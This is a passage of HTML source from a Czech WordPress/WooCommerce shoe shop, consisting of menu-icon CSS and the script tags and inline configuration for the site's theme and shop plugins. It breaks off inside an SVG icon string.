.astra-mm-icon-label.icon-item-55711{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55711 .astra-mm-icon-label.icon-item-55711 svg,  .ast-header-break-point .menu-item-55711 .astra-mm-icon-label.icon-item-55711 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55710 .astra-mm-icon-label.icon-item-55710,  .ast-header-break-point .menu-item-55710 .astra-mm-icon-label.icon-item-55710{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55710 .astra-mm-icon-label.icon-item-55710 svg,  .ast-header-break-point .menu-item-55710 .astra-mm-icon-label.icon-item-55710 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55708 .astra-mm-icon-label.icon-item-55708,  .ast-header-break-point .menu-item-55708 .astra-mm-icon-label.icon-item-55708{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55708 .astra-mm-icon-label.icon-item-55708 svg,  .ast-header-break-point .menu-item-55708 .astra-mm-icon-label.icon-item-55708 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55707 .astra-mm-icon-label.icon-item-55707,  .ast-header-break-point .menu-item-55707 .astra-mm-icon-label.icon-item-55707{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55707 .astra-mm-icon-label.icon-item-55707 svg,  .ast-header-break-point .menu-item-55707 .astra-mm-icon-label.icon-item-55707 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55709 .astra-mm-icon-label.icon-item-55709,  .ast-header-break-point .menu-item-55709 .astra-mm-icon-label.icon-item-55709{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55709 .astra-mm-icon-label.icon-item-55709 svg,  .ast-header-break-point .menu-item-55709 .astra-mm-icon-label.icon-item-55709 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55712 .astra-mm-icon-label.icon-item-55712,  .ast-header-break-point .menu-item-55712 .astra-mm-icon-label.icon-item-55712{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55712 .astra-mm-icon-label.icon-item-55712 svg,  .ast-header-break-point .menu-item-55712 .astra-mm-icon-label.icon-item-55712 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55711 .astra-mm-icon-label.icon-item-55711,  .ast-header-break-point .menu-item-55711 .astra-mm-icon-label.icon-item-55711{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55711 .astra-mm-icon-label.icon-item-55711 svg,  .ast-header-break-point .menu-item-55711 .astra-mm-icon-label.icon-item-55711 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55710 .astra-mm-icon-label.icon-item-55710,  .ast-header-break-point .menu-item-55710 .astra-mm-icon-label.icon-item-55710{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55710 .astra-mm-icon-label.icon-item-55710 svg,  .ast-header-break-point .menu-item-55710 .astra-mm-icon-label.icon-item-55710 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55708 .astra-mm-icon-label.icon-item-55708,  .ast-header-break-point .menu-item-55708 .astra-mm-icon-label.icon-item-55708{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55708 .astra-mm-icon-label.icon-item-55708 svg,  .ast-header-break-point .menu-item-55708 .astra-mm-icon-label.icon-item-55708 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55707 .astra-mm-icon-label.icon-item-55707,  .ast-header-break-point .menu-item-55707 .astra-mm-icon-label.icon-item-55707{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55707 .astra-mm-icon-label.icon-item-55707 svg,  .ast-header-break-point .menu-item-55707 .astra-mm-icon-label.icon-item-55707 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-05-15 15:31:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Notifications":["Ozn\u00e1men\u00ed"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://maxamobuv.cz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https:\/\/maxamobuv.cz\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"17","shop_pagination":"number","shop_infinite_scroll_event":"click","shop_no_more_post_message":"\u017d\u00e1dn\u00e9 dal\u0161\u00ed produkty k zobrazen\u00ed.","checkout_prev_text":"Zp\u011bt k podrobnostem","checkout_next_text":"Pokra\u010dovat k platb\u011b","show_comments":"Zobrazit koment\u00e1\u0159e","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"535bd79bfa","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"","view_cart":"Zobrazit voz\u00edk","cart_url":"https:\/\/maxamobuv.cz\/kosik\/","checkout_url":"https:\/\/maxamobuv.cz\/checkout\/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":"1"};
</script>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.11" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"default","responsive_cart_click":"flyout"};
</script>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.11" id="astra-mobile-cart-js"></script>
<script id="astra-live-search-js-extra">
var astra_search = {"rest_api_url":"https:\/\/maxamobuv.cz\/wp-json\/","search_posts_per_page":"5","search_post_types":["product"],"search_post_types_labels":{"product":"Produkty"},"search_language":"","no_live_results_found":"No results found","search_page_condition":"","search_page_post_types":[],"search_page_post_type_labels":[]};
</script>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/live-search.min.js?ver=4.8.11" id="astra-live-search-js"></script>
<script id="astra-shop-add-to-cart-js-extra">
var astra_shop_add_to_cart = {"shop_add_to_cart_action":"slide_in_cart","cart_url":"https:\/\/maxamobuv.cz\/kosik\/","checkout_url":"https:\/\/maxamobuv.cz\/checkout\/","is_astra_pro":"1","elementor_preview_active":""};
</script>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/shop-add-to-cart.min.js?ver=4.8.11" id="astra-shop-add-to-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Zv\u011bt\u0161it po\u010det","minus_qty":"Zmen\u0161it po\u010det","style_type":"normal"};
</script>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.11" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Je n\u00e1m l\u00edto, ale tato funkce je k dispozici, pouze pokud jsou v prohl\u00ed\u017ee\u010di povoleny soubory cookie.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produkt byl \u00fasp\u011b\u0161n\u011b p\u0159id\u00e1n do ko\u0161\u00edku<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9063c28fa1","remove_from_wishlist_nonce":"67842cebc1","reload_wishlist_and_adding_elem_nonce":"92ed4045c2","load_mobile_nonce":"d99f90b29b","delete_item_nonce":"d0755bfb6e","save_title_nonce":"5b9c5e71a1","save_privacy_nonce":"221e7d6b62","load_fragments_nonce":"1b4dbd523b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/maxamobuv.cz"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.2.0" id="jquery-yith-wcwl-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/maxamobuv.cz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Omlouv\u00e1me se, \u017e\u00e1dn\u00e9 produkty neodpov\u00eddaj\u00ed Va\u0161emu v\u00fdb\u011bru. Zvolte pros\u00edm jinou kombinaci.","i18n_make_a_selection_text":"Vyberte mo\u017enosti produktu p\u0159ed p\u0159id\u00e1n\u00edm tohoto produktu do n\u00e1kupn\u00edho ko\u0161\u00edku.","i18n_unavailable_text":"Je n\u00e1m l\u00edto, tento produkt nen\u00ed dostupn\u00fd. Zvolte pros\u00edm jinou kombinaci.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/maxamobuv.cz\/wp-admin\/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"ff6755538c","tooltip_image":"","disable_out_of_stock":"1"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.0" id="slick-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Zvolte pros\u00edm hodnocen\u00ed","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","ajaxNonce":"87d5b11c26","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.0" id="woolentor-quickview-js"></script>
<script id="yith-infinitescroll-js-extra">
var yith_infs_script = {"shop":"1","block_loader":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js?ver=1.5.1" id="yith-infinitescroll-js"></script>
<script id="yith-infs-js-extra">
var yith_infs_premium = {"options":{"Obchod":{"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":".woolentor-products > *","contentSelector":".woolentor-products","eventType":"scroll","buttonLabel":"Na\u010d\u00edst","buttonClass":"","presetLoader":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"","loadEffect":"yith-infs-zoomIn"}}};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js?ver=1.5.1" id="yith-infs-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","hf_account_show_menu_on":"click","hf_account_action_type":"link","header_main_stick":"1","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"1","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":150,"tablet":112,"mobile":96,"mobile-svg-height":17},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"1","order_review_toggle_texts":{"toggle_show_text":"Zobrazit shrnut\u00ed objedn\u00e1vky","toggle_hide_text":"Skr\u00fdt shrnut\u00ed objedn\u00e1vky"},"check_user_exist_nonce":"593998774c","woocommerce_login_nonce":"d1448d46a7","is_logged_in":"","user_validation_msgs":{"error_msg":"Zadan\u00fd \u00fadaj o u\u017eivateli nen\u00ed platn\u00fd.","success_msg":"Tento u\u017eivatel je ji\u017e registrov\u00e1n. Chcete-li pokra\u010dovat, zadejte heslo."},"checkout_order_review_sticky":"1","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
</script>
<script src="https://maxamobuv.cz/wp-content/uploads/astra-addon/astra-addon-68b2a2c90e9454-28456634.js?ver=4.8.7" id="astra-addon-js-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.8.7" id="astra-dom-purify-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/astra-addon/assets/js/minified/reveal-effect.min.js?ver=4.8.7" id="reveal-effect-js-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/astra-addon/assets/js/minified/blog-reveal.min.js?ver=4.8.7" id="blog-reveal-js-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.8.7" id="astra-single-product-ajax-cart-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Katalogov\u00e9 \u010d\u00edslo:","sale_badge":"Sleva","vendor_sold_by":"Sold by:","featured_badge":"Zv\u00fdrazn\u011bn\u00fd","in":"in","read_more":"continue reading","no_results":"\"Nic jsme nena\\u0161li..\"","no_results_default":"No results","show_more":"Zobrazit dal\u0161\u00ed produkty...","show_more_details":"Zobrazit dal\u0161\u00ed produkty...","search_placeholder":"Vyhled\u00e1vat...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategorie","tax_product_tag_plu":"\u0160t\u00edtky","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 